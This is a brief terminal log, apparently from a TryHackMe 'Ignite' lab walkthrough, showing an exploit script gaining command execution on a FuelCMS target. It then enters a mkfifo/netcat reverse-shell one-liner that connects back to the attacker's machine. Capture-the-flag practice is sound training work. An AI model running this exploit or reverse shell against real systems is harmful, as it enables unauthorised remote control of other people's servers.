 ┌──(root㉿kali)-[~/tryhackme/ignite]
└─# python 50477.py -u http://10.10.9.177
[+]Connecting...
Enter Command $ls
systemREADME.md
assets
composer.json
contributing.md
fuel
index.php
robots.txt
Enter Command $system
Enter Command $system
Enter Command $system
Enter Command $system
Enter Command $rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.8.86.168 4444 >/tmp/f